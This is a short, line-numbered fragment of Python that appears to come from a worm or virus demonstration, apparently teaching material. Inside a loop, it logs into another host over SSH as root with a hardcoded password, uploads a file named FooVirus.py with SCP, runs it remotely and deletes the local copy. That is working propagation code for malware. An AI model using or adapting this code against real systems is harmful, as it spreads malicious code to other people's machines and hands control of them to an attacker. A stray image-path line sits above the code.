 171
172 try:
173 ssh = paramiko.SSHClient()
174 ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
175 # For exfiltration demo to work, you must provide an IP address and the login
176 # credentials in the next statement:
177 ssh.connect('172.17.0.3',port=22,username='root',password='mypassword',timeout=5)
178 scpcon = scp.SCPClient(ssh.get_transport())
179 print("\n\nconnected to exhiltration host\n")
180 scpcon.put('FooVirus.py')
181 stdin, stdout, stderr = ssh.exec_command('python3 FooVirus.py')
182 scpcon.close()
183 os.remove('FooVirus.py')  # Clean up the temporary file
184 except:
185 continue
186
187 if debug: break
188